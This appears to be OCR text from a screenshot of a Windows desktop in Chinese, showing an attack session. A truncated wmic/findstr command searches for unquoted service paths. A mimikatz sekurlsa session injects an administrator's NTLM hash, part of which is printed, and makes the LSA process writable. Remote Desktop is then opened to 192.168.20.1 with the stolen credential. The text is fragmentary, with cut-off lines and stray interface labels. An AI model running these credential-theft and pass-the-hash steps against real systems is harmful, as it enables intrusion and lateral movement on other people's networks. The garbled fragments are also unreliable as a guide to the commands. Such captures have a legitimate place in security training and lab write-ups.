 新建文本文档 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
thname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
omain:192.168.20.1 /ntlm:579d
大小
远程桌面连接
远程桌面
连接
计算机(C):
192.168.20.1
用户名:
将使用你的 Windows 登录凭据进行连
显示选项(O)
连接(N)
帮助(H)
远程桌面连接
正在连接到:
192.168.20.1
取消
正在加密远程连接
Privilege '20' OK
mimikatz # sekurlsa::
cfbfa85247acf1f800a28
user : administrat
domain : 192.168.20.
program : mstsc.exe /
impers. : no
NTLM : 579da618cfb
| PID 2728
| TID 1592
| LSA Process is now R/W
| LUID 0 ; 1014103 (00000000:000f7957)
\_ msv1_0 - data copy @ 000000FC2D4D6120 : OK !
\_ kerberos - data copy @ 000000FC2D48E388
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000FC2D4BBE78 (16) -> null
mimikatz #
Datacente
Build 9600